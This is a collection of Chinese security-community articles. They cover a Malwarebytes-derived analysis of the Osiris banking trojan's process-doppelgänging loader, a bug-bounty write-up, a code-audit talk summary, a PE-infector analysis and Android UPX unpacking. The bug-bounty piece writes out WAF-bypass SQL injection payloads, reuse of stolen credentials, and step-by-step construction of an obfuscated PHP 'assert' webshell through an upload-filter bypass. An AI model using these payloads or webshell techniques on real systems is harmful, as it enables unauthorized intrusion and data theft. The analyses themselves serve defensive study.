关于poc的重构造是有两个地方可以思考的,
第一点. 资源文件路径可以随意从上文中列出的map中寻找,这点很简单。
第二点. gadgets主要就是寻找构造函数具有反射或者代码执行能力的类即可。 | 社区文章 |
# Osiris 银行木马的下载程序使用了 doppelgänging 技术
##### 译文声明
本文是翻译文章,文章来源:blog.malwarebytes.com/
原文地址:<https://blog.malwarebytes.com/threat-analysis/2018/08/process-doppelganging-meets-process-hollowing_osiris/>
译文仅供参考,具体内容表达以及含义原文为准。
对于恶意软件制作者来说,Holly
Grails框架可以很好的将恶意软件伪装成合法进程,以方便他们逃过杀软的检测来进行攻击。对于研究人员和逆向工程师来说,这种攻击方法也备受关注,因为它同时展示了Windows
API的创新用法。
Process
Doppelgänging技术是在2017年的BlackHat上发布的一项新技术,用于代码注入,据说这种利用方式支持所有Windows系统,能够绕过绝大多数安全产品的检测。
一段时间后,一个名为SynAck的勒索软件就将该技术应用到了恶意行为上,链接地址为:[https://securelist.com/synack-targeted-ransomware-uses-the-doppelganging-technique/85431/。](https://securelist.com/synack-targeted-ransomware-uses-the-doppelganging-technique/85431/%E3%80%82)
虽然ProcessDoppelgänging的应用在野外仍然很少见,但在最近的Osiris银行特洛伊木马(Kronos的新版本)样本中,我们发现了它的一些攻击特征。
经过仔细检查后可以发现在原技术的基础上,此次的攻击方法有了一定的改进。
译者注:Doppelgänging是Process Hollowing
(RunPE)的一种取代方法。ProcessDoppelgänging和Process
Hollowing都可以在合法的可执行文件的掩护下运行恶意文件。这两者在实现方面有所不同,且使用了不同的API函数。对于Process
Doppelgänging的理解可以参照:<https://hshrzd.wordpress.com/2017/12/18/process-doppelganging-a-new-way-to-impersonate-a-process/>
在这次的攻击中,攻击者将ProcessDoppelgänging和Process
Hollowing中各自最优秀的的部分进行了合并,创造了一个更加强大恶意软件。 在这篇文章主要叙述了如何在受害机器上用一个有趣的加载器部署Osiris。
## 概述
Osiris分三个步骤进行加载:
1. 使用ProcessDoppelgänging技术的改进方法所制作的软件进行第一步装载
2. 使用自我注入方式进行第二步装载
3. Osiris核心代码执行所有的恶意活动
## 加载其他NTDLL
运行时,初始dropper会创建一个新的挂起进程:wermgr.exe。查看注入进程所加载的模块,我们可以发现多出的NTDLL:
当我们仔细研究这些多出的NTDLL会调用哪些函数时,我们会发现更多有趣的细节:它调用了几个与NTFS事务相关的API。于是很容易猜到,这里采用了ProcessDoppelgänging技术。这是一种众所周知的技术,一些恶意软件的作者会使用这种技术来逃避杀软并且同时隐藏他们所调用的API。
NTDLL.dll是一个特殊的低级DLL,基本上它只是系统调用的一个包装器,与系统中的其他DLL没有任何依赖关系。由于这个原因,它无需填充其导入表就可以进行加载,而其他系统DLL(如Kernel32.dll)在很大程度上依赖于从NTDLL导出的函数。这就是许多本地监视器可以发现和拦截NTDLL导出的函数的原因:查看正在调用的函数,并检查进程是否进行了可疑活动。
当然,恶意软件作者也深知这一点,所以为了逃避这种检查机制,他们会从磁盘中加载他们自创的未使用过的NTDLL副本。下面就来介绍一下Osiris银行木马所使用的具体方法:
在查看内存映射时,我们可以发现附加的NTDLL就像其他普通的DLL一样,会被作为映像加载。这种类型的映射是LoadLibrary函数加载的DLL的典型映射,或者也可能是来自NTDLL的低级版本LdrLoadDll。NTDLL会被默认加载到每个可执行文件中,而且官方的API无法重复加载相同的DLL。通常,恶意软件作者会手动映射第二个副本,但这会提供不同的映射类型,这与正常加载出来的DLL是完全不同的。
在这里,恶意软件的作者使用了以下函数将文件作为一个section加载:
ntdll.NtCreateFile – 打开ntdll.dll文件
ntdll.NtCreateSection –从该文件中创建一个section
ntdll.ZwMapViewOfSection –将此section映射到进程地址空间
这个方法很巧妙,因为DLL被映射成了一个映像,所以它看起来像是以正常的方式进行了加载。此DLL会进一步秘密地加载恶意载荷。
## Process Doppelgänging与Process Hollowing的对比
此病毒将载荷注入新进程的方式与Dopplegänging有明显的相似之处。但是,如果经过仔细分析,我们也可以看到这种方法与去年Black
Hat会议中提出的经典实现方法有着不同之处。而这种方法其实更接近于Hollowing技术。
Process Doppelgänging与Process Hollowing技术类似,不同之处在于前者通过攻击Windows NTFS
运作机制和一个来自Windows进程载入器中的过时的应用。
经典的Process
Doppelgänging实现方式为(同时利用两种不同的关键功能,以此掩盖已修改可执行文件的加载进程,NTFS事务修改实际上不会写入到磁盘的可执行文件中,而之后使用未公开的进程加载机制实现详情来加载已修改的可执行文件,但不会在回滚已修改可执行文件前执行该操作,其结果是从已修改的可执行文件创建进程,而杀毒软件的安全机制检测不到):
Process Hollowing实现方式(Process Hollowing是现代恶意软件常用的一种进程创建技术。一般来说,使用Process
Hollowing技术所创建出来的进程在使用任务管理器之类的工具进行查看时,它们看起来是正常的,但是这种进程中包含的所码实际上就是恶意代码):
此Osiris病毒加载方式:
## 创建一个新进程
Osiris加载器先会创建它将进行注入的进程。该过程由Kernel32:CreateProcessInternalW中的函数创建。
新进程(wermgr.exe)是在原始文件挂起的状态下创建的,这种行为与Hollowing的行为类似。
在ProcessDopplegänging算法中,创建新流程会晚很多,并会使用新的API:NtCreateProcessEx:
这种差异很重要,因为在ProcessDoppelgänging中,新进程不是从原始文件创建的,而是从特殊缓冲区(section)创建的。这个section在早期被创建的,并且是使用“不可见”文件在NTFS事务中进行创建的。在Osiris加载器中,这个section也会出现,但顺序是颠倒的,将这两者称为不同的算法也未尝不可。
创建进程后,相同的映像(wermgr.exe)将映射到加载器的上下文中,就像之前使用NTDLL一样。
后来证明,加载器将修补远程进程。wermgr.exe的本地副本将用于收集有关应用的补丁的位置信息。
## NTFS事务的使用
NTFS事务通常在数据库上运行时会使用到,也以类似的方式存在于NTFS文件系统中。 NTFS事务将一系列操作封装到一个单元中。
在事务内部创建文件时,直到提交事务之前它将不接受任何外部访问。 ProcessDoppelgänging使用它们来创建投放载荷的不可见文件。
通过分析案例可以发现,他们使用NTFS事务的方法是完全相同的,只有所用的API有着细微的差别。加载程序会创建一个新事务,在该事务中创建一个新文件。最初的实现使用了来自Kernel32的CreateTransaction和CreateFileTransacted。而在这里,他们被低级别的其他方法取代了。
首先,调用来自NTDLL的函数ZwCreateTransaction。然后,作者通过RtlSetCurrentTransaction和ZwCreateFile打开事务处理文件(创建的文件是%TEMP%
Liebert.bmp)。接着dropper将缓冲区写入文件,这里使用了具有ZwWriteFile的RtlSetCurrentTransaction。
可以看到正在写入的缓冲区包含了第二阶段新的PE载荷。对于此技术,文件通常只在事务中可见,不能由其他进程(如AV扫描程序)打开。
此事务文件会创建一个section。而要执行功能的话,只能通过低级API:ZwCreateSection / NtCreateSection来实现。
创建该section后,即不再需要该文件。事务通过ZwRollbackTransaction被回滚,刚刚对文件的更改不会保存在磁盘上。
因此,上述部分与ProcessDoppelgänging的对应部分是相同的。dropper的作者通过使用从 NTDLL的自定义副本调用的
低级函数的方式使其更加隐秘。
此时,Osiris dropper创建了两个完全不相关的元素:
一个进程(此时包含映射的、合法的可执行文件wermgr.exe)
一个section(从事务处理文件创建并包含恶意载荷)
如果这是典型的ProcessDoppelgänging则将不会产生上述情况,而是会根据带有映射载荷的部分直接创建进程。
在恶意作者的两种方法结合点处,如果跟踪执行就可以看到在回滚事务之后,调用了以下函数(格式:RVA;函数):
4b1e6;ntdll_1.ZwQuerySection
4b22b;ntdll.NtClose
4b239;ntdll.NtClose
4aab8;ntdll_1.ZwMapViewOfSection
4af27;ntdll_1.ZwProtectVirtualMemory
4af5b;ntdll_1.ZwWriteVirtualMemory
4af8a;ntdll_1.ZwProtectVirtualMemory
4b01c;ntdll_1.ZwWriteVirtualMemory
4b03a;ntdll_1.ZwResumeThread
因此,新创建的部分看起来只是作为附加模块映射到了新进程中。将载荷写入内存并设置为必要的补丁(例如入口点重定向)后,将恢复该过程:
重定向执行的方式类似于Process
Hollowing的变体。远程进程的PEB已打补丁,新模块库也已经被设置为需添加的部分。(由于这个原因,当进程恢复时,导入将自动加载。)
但是,入口点重定向仅由原始模块的入口点地址处的补丁完成。单个跳转重定向到注入模块的入口点:
如果修补入口点失败,则加载程序包含的第二个入口点重定向变体,方法是在线程的上下文中设置新地址(ZwGetThreadContext – >
ZwSetThreadContext),这是Process Hollowing中使用的经典技术:
## 两全其美的办法(两种技术的结合)
Process Hollowing的薄弱点是关于注入载荷的内存空间上设置的保护权限。Process
Hollowing通过VirtualAllocEx在远程进程中分配内存页,然后在那里写入载荷。它会产生一种不良影响:访问权限(MEM_PRIVATE)与正常加载的可执行文件(MEM_IMAGE)不同。将有效负载加载为映像的主要障碍是需要将其加载在磁盘上,但是一旦这么做就很容易被杀毒软件发现。
Doppelgänging提供了一种解决方案:不可见的事务处理文件,可以安全地放入载荷而不会被发现。此技术假定事务处理文件将用于创建section(MEM_IMAGE),然后此section将成为新进程的基础(使用NtCreateProcessEx)。
此解决方案运行良好,但要求所有流程参数必须手动加载:首先通过RtlCreateProcessParametersEx创建它们,然后将它们设置为远程PEB。这使得在64位系统上运行32位进程就变得很困难起来,因为在WoW64进程的情况下,有2个PEB需要填充。
如果我们像Process
Hollowing那样创建流程,那么ProcessDoppelgänging的那些问题就可以轻松解决。作者使用来自Kernel32的文档化API,从合法文件中创建了一个进程。载有载荷的部分由于加载了适当的访问权限(MEM_IMAGE),可以在后续中被添加,且执行时重定向到它。
## 第二阶段装载
这里的Kernel32的DLL文件(8d58c731f61afe74e9f450cc1c7987be)并非核心部分,仅是加载器的下一个阶段。它唯一的作用是加载最终的有效载荷。步骤是将Osiris核心逐块解压缩,并将其依赖项手动加载到加载器进程中新分配的内存区域。在这次自注入之后,加载器跳转到有效负载的入口点:
有趣的是,应用程序的入口点与标头中保存的入口点不同。因此,如果转储载荷并相互依赖地运行它,则无法执行相同的代码。
标题中设置的入口点是RVA 0x26840:
该调用会使应用程序进入无限的休眠之中:
而执行恶意软件的真正入口点是0x25386,此入口点仅加载器知晓。
原始的Kronos(2a550956263a22991c34f076f3160b49)也使用了隐藏入口点这种技巧,Kronos最终的载荷被注入进了svchost。通过修补svchost的入口点将执行重定向到核心部分:
在这种情况下,载荷的入口点为RVA
0x13B90,而载荷头中保存的入口点(d8425578fc2d84513f1f22d3d518e3c3)为0x15002。
真正的Kronos入口点的代码与Osiris有相似之处,但是并不完全相同:
## IOC信息
第1阶段(原始样本)
e7d3181ef643d77bb33fe328d1ea58f512b4f27c8e6ed71935a2e7548f2facc0
第2阶段(第二阶段装载机)
40288538ec1b749734cb58f95649bd37509281270225a87597925f606c013f3a
Osiris(核心病毒)
d98a9c5b4b655c6d888ab4cf82db276d9132b09934a58491c642edf1662e831e | 社区文章 |
对一次SRC平台漏洞挖掘 全程文字描述多一点。
* * *
测试范围:
XXXXX平台: www.A.com
Xxxxxxx平台: www.B.com
本人信息搜集不是很6, 我这里直接测他的某个站的主站。 所以我决定一个一个测,防止漏过,很多人一般都是先搜集子域名,
因为子域名的防护相对薄弱一点。而且奖金也一样的高。
我就先打开了A.com的主站 先用layer先跑他的子域。在信息搜集中,我先测测A.com
看看能不能捡个漏。
第一眼就相中了这个搜索框 习惯性先测高危测起,先测SQL注入。
在参数 输入 1’ 发现只返回了1
发现只返回了1 没有返回 1’
那这里SQL注入 就不存在了,但是我们可以联想到
1. 这个站可能全局过滤了单引号?
1.1. 如果真是这样 我只能找int类型注入
1.2. 如果真是这样 这个可以帮我过Waf 利用全局特性过滤 se'l'e'c't=select
2. 如果不是全局,那我们换个点来测
然后我就这个搜索框来继续测XSS,发现失败了。他过滤了。
然后从其他点发现,他不是全局过滤单引号的,那我们实行plan B。
测试的时候发现有waf
**毕竟是主站,我们可以看看他是什么样的WAF,
1.代码waf (对有效参数的参数值进行拦截)
2.硬waf(拦截流量)**
我输入一个不存在的参数, **?x=1 union select**
直接给我拦了。
说明存在Waf 拦截的是流量。
那我就先来绕Waf
最后发现这是智能型WAF, **他不会管注释里的内容**
那我的思路就来了 直接给他安排两个虚假的参数a 和b
程序只接收的到id参数
发现页面显示正常!
轻松bypass 可以用来测注入 也能用来测XSS,毫无阻拦
一顿操作下来 一个漏洞都没测到
然后我们开始目录扫描 选择扫描302 403 200 这些 我用的BURP 因为怕其他软件的特征被封IP
一分钟过去后 我们看到了结果。
发现扫什么都是302 但是发现了tz这个目录不一样
返回的是这个,那这个tz目录绝对有猫腻呀!!
然后我们观察他的url结构 后面都是跟方法名 那我们不扫文件 直接扫方法
Fuzz一波
啊哈 扫到另一个add
字典呢 这里用的是 <https://github.com/TheKingOfDuck/fuzzDicts> 下载的
返回结果是用户名不能为空,那我们就构造用户名的参数
Fuzz一波 比如username=1
啊哈?有不同的的返回结果了,让我们真实姓名不能为空 继续用&来构造参数
当我输入name=1 它还是提示这个,说明我们参数名不对,那我们百度一下真实姓名的英文 发现是realname 这个参数
OK 有了新的返回结果,感觉就像是在猜谜语一样哈哈。
当我们把身份证的英文字母都填进去的时候 发现答案都不对
这时候我有点丧气了 躺了一会想想 想起以前日站的时候 身份证号参数基本上都是idcard呀 这些
,突然想起来 会不会用的是拼音呢?
然后索性我就用sfz=1 发信还是提示的这个
我们注意到 是4个字 那我改为sfzh=1
然后就返回了这个 说明参数全部猜对了。
返回用户名1 已存在,我脑海中飞速运转。
它为什么知道 用户名已经存在?
答案一个:他和数据库交互了。
那这里就可能存在SQL注入。
一个单引号过去了 果然报错了 然后试着用and 来闭合
发现
忘记了 有waf 但是我们不是已经过waf了吗
指哪打哪
a=/ _& username=1' and 1='1&realname=1&sfzh=111'&b=_/
构造payload
1=2 的时候 返回这个
这不就百分百存在SQL注入吗,然后我绞经脑汁 测不出数据来 不知道他是啥数据库
用sqlmap跑直接给我IP给封了
最后 and 1=‘dddd
刚开始我看到这个 搜索了一波 刚开始以为是mssql 但是没测出来 用了waitfor delay 还报错了
还以为是HQL注入 最后测了 老半天. 去下了个hqlmap但是开始就卡死了
当时我还坚认为是HQL注入 哈哈哈 因为当时我是这么测的
and user=’1 (这是错误的规范哦 因为这里的1 也是字符串 只有int类型 才会出数据)
当时用substring 加上盲猜用户名函数是user 破解出user是dbo
我靠?是dbo 那还不是mssql数据库吗
继续测 看到原因了 修改payload
可以看到是报错mssql报错注入 可以欢快的出数据啦
* * *
**后续**
一个SQL注入到手,后续测了很多东西,一顿手工操作定位到账号密码
拿到了账号密码去其他平台撞库了。
是一个PHP的站点
进了后台 然后有一处任意文件上传 是有WAF 检测后缀
首先上传个jpg 然后直接抓包改后缀 (是前端认证的话 抓包可以直接绕过)
换行直接绕过 发现能上传绕过。
可开心死我了。心想着一处Getshell到手了呀 然后再图片内容后面加上一句话木马
啊哈?go 一直是没反应 说明了他还检测内容. 那我直接把代码内容删了 从<?php 开始测
首先想上传个phpinfo 都被拦截了 那我用短标签试试<?=?>
<?=phpinfo()?>
发现上传成功了 解释一下 这是php的短标签风格 “=”号 这里相当于echo
之后发现是php5.6
那可好绕了 php7.0下面的php都能用assert拼接 他是拦截关键字的
直接$a='a'.'s'.'sert';
最后发现$_GET['a'],$_PSOT['b'].... 这种传参方式被拦截了,
继续 FUZZ 删到 他不拦截为止 删到了$_GET 他不拦截了 思路来了,那我可以用foreach。
foreach ($_GET as $key=>$value){
$$key=$value;
}
伪全局,最后$key 相当于 $_GET['key']
最后直接 $a($key); 原生代码就等于assert($_GET['key'])
然后久违的SHELL 就到手了~ | 社区文章 |
# 先知议题解读 | 代码审计点线面实战(PPT下载)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
**议题PPT:[
https://yunpan.360.cn/surl_ycpMnJEvJAt](https://yunpan.360.cn/surl_ycpMnJEvJAt)
(提取码:7e92) **
## 议题概述
随着各个企业对安全的重视程度越来越深,安全思维已经从原来的表面工程逐渐转变为“开膛破肚”的内部工程,特别是在金融领域受重视的成都比较高,不区分语言,工程化的人工审计是未来几年的趋势,代码审计的分解和实战成为安全工作者必须掌握的一种能力,从代码审计的各个要记点,和代码审计流程框架,以及代码审计面临的问题,逐一拆解分析。
## 安全代码审计
这里主要针对owasp-top10里面,漏洞近年来爆发最高的三类进行讲解,分别为,sql注入,序列化,xml实体注入
### 普通的注入
注解:通常是没有走框架调用,通过字符串拼接的方式编写的查询语句,这样就会造成注入
当nodeid为1
完整的语句是:
select * from typestruct where nodeid in(1)
当nodeid为1) union select 1,2,3…….from table where 1=(1
完整的语句是:
select * from typestruct where nodeid in(1) union select 1,2,3…….from table
where1=(1)
### 框架类型注入
注解:通常是没有明白框架调用的用法,错误的造成了字符串拼接,导致了注入
假设id为1234,当orgCode为1
完整的语句是:
select ar.role_id, ar.role_name, ar.role_desc,’1′ as co_code, ‘1’ as org_code,
CREATOR from as_role ar where ar.role_id = 1
当nodeid为1’||(case when 1=1 then ” else ‘a’ end)||’
完整的语句是:
select ar.role_id, ar.role_name, ar.role_desc,’1′ as co_code, ‘1’||(case when
1=1 then ” else ‘a’end)||”as org_code, CREATOR from as_role ar where
ar.role_id = 1
### ORM类型注入
注解:通常指的是类似hibernate一类具有安全语法检测的注入
总体上来说,sql注入离不开这三大类,小伙伴们有时候在众测时候,会遇到厂商说取出来一个user不行,必须数据全能跑出来才算,这时候可以根据上面的描述,如果你运气够好,可能就造成任意语句执行
### 序列化漏洞
在序列化代码审计中,重点提出来内网渗透中SOAPMonitor的成因
### XML实体注入
重点提出来某知名应用程序的一个漏洞
通过dwr接口,暴露出来对xml的解析,没有禁用实体,而且如果payload中位于string标签内的还会被回显回来
## 框架流程分析
这里重点介绍了普元EOS的分析流程,安全概要,包括两大类,反序列化和XML实体注入
流程分析详见ppt,这里只展示请求效果图
1. 反序列化
1. XML实体注入
## 三方应用笔记
随着语言体系的越发灵活,第三方开发库也随之越来越多,每一种语言都有自己固定的坑,如何正确规范安全的开发将会是重中之重,所以开发时候我们尽量的要对这些第三方东西做安全审计
### XML解析库
拿java举例子,统计了使用量最多的9类xml解析库,均存在安全问题
这里主要指的是xxe,开发者应该在调用这些库的时候,要么通过api禁用外部实体引用,要么就从参数入口处进行过滤
### 反序列化库
### 各种漏洞的jar包
这里面重点提出来两个jar,比如cos.jar,里面就存在上传坑,如果开发人员不知道,他默认的临时文件存储就会在web目录下,最后采用时间竞争机制getshell,还有就是dd-plist.jar,大部分人是用这个去解析json的,但是它内置了xml的解析,只是判断了content-type和传递的数据是否是xml开头的,这样流入到最终逻辑造成xxe攻击
### CVE相关调用的坑
这里列出来的相关框架,或者开发语言,都被cve报过,所以开发时候要特别注意,其中反序列化比如weblogic,开发框架比如thinkphp等等
## 接口滥用要记
这里主要讲了java应用中的四大接口webservice,dwr,hessian,gwt,从他们的默认配置,到内置漏洞,算是一个总结笔记
四大webservice默认配置,众测可以通过这些进行猜测:
axis2里面jws文件构建webservice:
1. 在web目录全局查找jws结尾的文件
2. 根据对应的web访问目录通过浏览器进行访问
3. 对其相应的接口进行审计
axis2低版本cve在通用程序上:
xfire容器截至最后一个版本XXE漏洞:
dwr调用从web.xml到dwr.xml讲解了这个请求的构造包的组成:
hessian接口从一个不可能的测试,转变为一个简单的渗透测试,组成包如下:
gwt接口 在审计中的包结构和审计对应方法,从web.xml开始:
## 关于我们
搜索微信公众号“敏信安全课堂”,作者每个月会持续更新
议题PPT:[
https://yunpan.360.cn/surl_ycpMnJEvJAt](https://yunpan.360.cn/surl_ycpMnJEvJAt)
(提取码:7e92) | 社区文章 |
# 一PE感染型木马行为分析、清理及感染文件修复
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
本文分析一个PE感染木马病毒行为, 澄清基本功能和加载方式,并给出受损文件修复方案。
该木马病毒通过感染系统原有PE和移动介质驻留系统进行复制传播,窃取文件。
## 前言
前不久一入行不久的朋友种了木马病毒,自己分析了启动方式和病毒本体,清除了病毒本体和其启动项,以为打完收工,可诡异的 iexplore.exe
进程杀了又起周而复始,随求助我来看看,初步查看行为,怀疑是早年灰鸽子常用的进程替换,创建一个挂起状态(SUSPEND)的进程,
填充恶意代码,设置主线程的上下文,启动主线程,自身退出。都是老套路找出本体干掉相关启动项即可解决问题,随着分析深入发现此木马病毒手法虽老,强在巧妙集成,环环相扣,功能较多,应为团队所为,详细跟进了下,随有此文记录下分析过程。
## 一 基本行为分析
OD加载,典型UPX入口
查段确认UPX,
懒的手脱,下载UPX顺利脱掉。
OD继续,步过初始化和花指令,申请内存空间,解密关键代码拷贝到新空间,push 首地址,ret 返回执行,
CreateProcess 创建进程,挂起。
分步申请内存,置零后将数据解密后拷贝
跨进程分步拷贝数据到新进程内存中,拷贝1
拷贝2,其余略过…
ResumeThread 线程,在新进程写入内存下断点。
新进程断在最后一次写的跳转代码处,
新进程进行必要的初始化拷贝自身到启动目录后先后创建4个线程,分别完成不同的功能
断下4个线程逐个分析各线程功能分别为
1 模拟浏览器伪装http流量访问 google.com、bing.com、yahoo.com
2 遍历盘符,判断磁盘类型,进行相应操作
3 连接特定域名进行木马数据交互
4 创建ftp服务器将本机所有磁盘设为ftp服务目录
以下是对四个线程的简要分析
### 1 模拟正常流量
设定 User-agent 伪装浏览器流量访问网站,略过。
### 2 遍历盘符,判断磁盘类型
如为移动介质写 autorun.inf 及相关传染组件
调用 GetLogicalDriveString 获取磁盘列表,GetDriveType获取磁盘类型
获取磁盘剩余空间后写入 autorun.inf 及相关组件
可移动介质内写入如下文件
.cpl文件为控制面板项,实为PE文件,OD加载起来…
CreateProcess 创建进程传染…
### 3 连接特定域名
supnewdmn.com 指向ip为 82.112.184.197,归属地俄罗斯
tvrstrynyvwstrtve.com
rtvwerjyuver.com
wqerveybrstyhcerveantbe.com
就supnewdmn.com进行简要分析,其指向Ip为 82.112.184.197,归属俄罗斯
supnewdmn.com指向ip及下载恶意文件记录
82.112.184.197 对应域名及相关域名解析记录..
### 线程4: FTP服务
木马病毒伪装流量访问大站、移动介质写autorun.inf传染、木马域名回连常见,明目张胆开21端口ftp服务的还比较少见。
获取ftp指令后在标准 ftp指令序列内对比指令是否合法,
ftp用户名口令是明文,找起来比较简单,用户名密码均为:supnewdmn , explorer.exe 访问 ftp://127.0.0.1
所有磁盘皆可访问。
## 二 启动加载方式
经观察分析,ie并不是杀掉进程后立即启动,而是不定期起来,用Procmon观察,与用户行为有关系,具体到木马中分析,除了写启动目录外,木马调用OpenProcessToken、LookupPrivilegeValue、AdjustTokenPrivileges提升自身权限后,获取进程列表,对相应模块PE进行写操作,对进程需要加载模块添加段。
例如 Acunetix、Wireshark、WinHex、FileZilla 加载的dll zlib.dll
OD的 loaddll.exe
当宿主进程加载该模块时,释放命名为“原进程名+mgr.exe” 的PE文件并执行。
搜 _mgr.exe_ ,最近打开的几个进程都已有模块被感染。
_
_ 按照添加段的二进制代码特征搜索C盘内 .exe *.dll 文件,已感染485个.
## 三 清除
病毒遍历系统所有进程模块,修改PE文件增加段将恶意代码存储在新段中。其修改PE文件以下位置,
`struct IMAGE_FILE_HEADER FileHeader`
`WORD NumberOfSections //段数量加1`
`struct IMAGE_OPTIONAL_HEADER32 OptionalHeader`
`DWORD AddressOfEntryPoint //入口点指向新节内`
`DWORD SizeOfImage //映像大小`
`DWORD CheckSum //校验和`
以上4项,NumberOfSections、SizeOfImage、CheckSum好处理,清除恶意节后计算相应结果修改即可,新入口地址指向新段,在执行完恶意代码后会返回原入口点,通常会存在新段内,跟踪验证。
如上图所示新旧入口地址偏移存储在新加段结尾位置,同时存储了宿主进程的全路径供释放时使用。
以上几个位置,写个简单的python程序就可恢复,恢复完数据记得恢复原文件时间。
## 四 总结
与时下的无文件木马相比,传统木马病毒因有文件驻留,更注意自身加壳、加密、PE感染驻留,Dll劫持、白加黑等方法的运用,只要细心分析澄清不难。澄清机理彻底清除,只是攻击追踪溯源的第一步,后续还有大量的工作需要做……
鉴于头发不多了,今天就先到这吧… | 社区文章 |
# Android UPX脱壳
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 写在前面
因为我不是pc平台过来的,而是直接从Android入门的,所以upx壳其实一开始并不了解,后来接触到,但是可以直接动态调试或者做个内存快照,对我来说加没加upx其实对我逆向分析影响不大。另一方面upx壳因为开源且其实有很多脱壳的教程,所以一直觉得有些过时、保护力度不足,似乎不值得花太多时间再去深入。但是有些公司的面试官不这么觉得,似乎对于他来说,你说会写vmp但是不了解upx脱壳修复很可笑,所以趁着假期把这个坑补上。
基于快速解决问题的原则,搜了一些upx脱壳的文章,大概可以分为两类。
1:是基于你熟悉upx源码的情况下,梳理出逻辑和数据结构,dump修复等。
2:是基于经验、特征,直接定位特征代码,断点、dump修复等。
对于1是我想要的,但是大概看了下upx源码似乎还挺大,Android加upx壳问题很多且并没有修复,加上没想过修复upx壳的bug(我的强迫症比较严重,如果看完源码我很难能停下不去修复bug),所以最后放弃了这条路。
对于2,找到的一些文章很多是pc平台的,Android的还是较少的,且似乎有些藏着掖着的嫌疑,当然也许是个人的主观判断,我也不想再搜或者去推敲不明确的地方,不如直接自己来吧,看能不能黑盒推理出来。
## 分析
找了个第三方app内加了upx壳的so,没有clone upx对自己的so加壳。
首先看一下这个加了upx壳的so的数据结构,第一个可读可执行的段包含了代码段,干脆就叫代码段吧。
代码段大小为136728=0x21618,加载到内存是4096/一页对齐,那么占用内存大小为0x22000。而接下来的数据段在内存中偏移是0x3dee8,那么起始页应该是0x3d000,0x3d000-0x22000=0x1b000,数据段和代码段隔了27页,太不正常了,一般编译出来的so相隔1页,所以应该是upx改的,但是这个数据段的偏移是编译时确定的,upx肯定不可能反汇编所有代码修改偏移,所以这个数据段的偏移是没有问题的,而且p_offset=0x21ee8,和p_vaddr也是相差一页的。所以可以推理出应该是改了代码段的大小,原来的代码段大小肯定不是0x21618,应该是在0x3b000-0x3d000之间(考虑到一般正常so会设置一页的间隔,那么可以缩小范围到0x3b000-0x3c000之间)。
### 为什么数据段的偏移是不能改的
如果对elf不是特别熟悉的话,这里我以一个正常的so为例来看下为什么说这个数据段的偏移是不能改的,
代码中从是偏移为3f004的地址取数据,这是经过ida优化的,实际指令含义不是这样,我们去掉优化(当然这样也还没完全去掉优化,你可以自己再解析指令,0x3a8c0是存储在指令后面的,现在是条LDR伪指令)。
可以看到R1寄存器存储的是0x3a8c0,0x3a8c0+0x4740+4(流水线)=0x3f004。指向的是.data节(这个节在数据段)。
通过上面的例子可以发现代码中取数据是写死的偏移值,而这个.data中的数据实际是在so文件的0x23000偏移开始的,但是在内存中是加载到0x3f000偏移处的。
所以这个偏移值在代码里面写死了,除非反汇编所有代码,解析出所有对内存的访问修改偏移值,基本上是不现实的,因为有花指令、运行时确定pc等操作会导致反汇编无法正确区分汇编指令和数据(这也是写arm
vmp遇到无法完美解决的问题)。所以.data以至整个数据段都是要符合这个偏移的。
### 观察内存
经过推理得出代码段大小被修改了,结合着之前听说的upx壳的原理,那么应该是真实代码段被压缩或者加解了,之后会覆盖内存中的代码段。
写一个app把so加载到内存中
c948e000-c9491000 r-xp 00000000 103:37 693882 /data/app/com.zhuo.tong.elf_fix-rnY3xpLMrzuqsfXFyaWTRw==/lib/arm/libxx.so
c9491000-c94ca000 r-xp 00000000 00:00 0
c94ca000-c94cb000 ---p 00000000 00:00 0
c94cb000-c94cd000 r--p 00021000 103:37 693882 /data/app/com.zhuo.tong.elf_fix-rnY3xpLMrzuqsfXFyaWTRw==/lib/arm/libxx.so
c94cd000-c94ce000 rw-p 00023000 103:37 693882 /data/app/com.zhuo.tong.elf_fix-rnY3xpLMrzuqsfXFyaWTRw==/lib/arm/libxx.so
c94ce000-c9521000 rw-p 00000000 00:00 0 [anon:.bss]
0xc94ca000-0xc948e000=0x3c000,符合之前的推测:0x3b000-0x3c000之间。所以这部分才是真实的代码段。数据段的起始就是c94cb000+0xee8,再加上内存占用344964,得到0xC952026C,内存对齐后得到0xC9521000,刚好对的上。所以可以把0xc948e000-0xc9521000都dump下来(修改内存权限,间隔的部分没有读的权限),也可以不dump
c94ce000-c9521000,因为这部分是bss节,不占用so空间,也可以只dump代码段0xc948e000-0xc94ca000。
dump的区间不同那么修复起来也是有些差别的。为了文章逻辑不乱掉,把修复放在后面。
### 验证
对dump下来的文件进行验证,拖入ida,忽略解析错误。
未脱壳之前的so,导出了JNI_OnLoad,记下地址,跳到dump的so的相应地址。
可以确定已经解密出真实的指令了,所以对于dump来说完全是可以脱离其他分析、调试的。
## 修复
dump下来的so包含指令,但是ida等反编译工具不能自动识别修复,所以修复的事情就需要自己来做了。我dump的范围是0xc948e000-0xc94ce000,把整个代码段、数据段都dump下来了,这是最麻烦的一种方式,因为有好几个地方都要修复。
### 修复程序头和节表
1、首先修复程序头代码段的大小,其实直接指定为0x3c000也可以,当然可以更精确一些,
从0x3c000倒着找非0的值,例如可以是0x3bf9f或者0x3bfa0,因为代码段最后是.rodata,一般存放的是字符串。本来正常编译出来的so,.rodata之后是填充的0到一页。所以这个代码段的大小不用很精确,只要保证正确即可,因为.rodata不影响后面的节的修复。
2、因为dump的时候包含了全0的一页,所以代码段和数据段的间隔为0了。
c94ca000-c94cb000 ---p 00000000 00:00 0
那么相应的数据段的p_offset就改成和p_vaddr一致即可,都为0x3DEE8。
因为DYNAMIC段和数据段在一起,同样的也需要修复程序头中的p_offset,就改成和p_vaddr一致即可。
修复后如上图。
3、程序头已经修复好了,接下来就可以修复section/节表了。已经写好自动修复的代码,根据程序头、.dynamic重建plt、got、.fini_array等。
一些不在.dynamic的节通过其他节来确定,比如程序头还有.ARM.exidx节的信息,那么根据.plt节确定.text节的开头,通过.ARM.exidx节确定.text节的结尾,当然这个.text节还包含.ARM.extab节,但是不影响解析和执行。最终能自动修复的节有:
.dynsym、.dynstr、.hash、.rel.dyn、.rel.plt、.text、.ARM.exidx、.rodata、.fini_array、.init_array、.dynamic、.got、.data、.bss、.data.rel.ro、.shstrtab。
